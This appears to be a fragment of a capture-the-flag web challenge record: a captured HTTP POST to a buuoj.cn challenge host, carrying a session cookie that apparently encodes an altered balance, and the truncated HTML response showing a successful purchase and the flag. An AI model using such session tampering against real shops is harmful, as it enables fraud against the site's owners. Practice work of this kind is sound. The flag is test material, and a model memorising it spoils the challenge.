 Raw Params Headers Hex
POST / HTTP/1.1
Host: 655438dc-ac92-4dab-9291-9918d80f7710.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://655438dc-ac92-4dab-9291-9918d80f7710.node3.buuoj.cn/
Cookie: session=eyJiYWxhbmNlIjoxMzM4LCJwdXJjaGFzZXMiOltdfQ.Xl0NYQ.qbT-mK1VGmviQgjopsXEgBwF4t4
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
item=5
Raw Headers Hex HTML Render
</ul>
</div>
</div>
</nav>
<!-- Page Content -->
<div class="container">
<div class="row">
<div class="col-lg-3">
<h3 class="my-4">Your cart: $1</h3>
<h4>Successful!</h4>
<h4>You recently bought:</h4>
<div class="list-group">
<p style="font-size: 0.8rem" id='lg' cla
flag{244c69a5-6370-405f-8543-57fb7ae21a8f}
</p>
</div>
</div>
<!-- /.col-lg-3 -->
<div class="col-lg-9">
<div id="carouselExampleIndicators" class="carou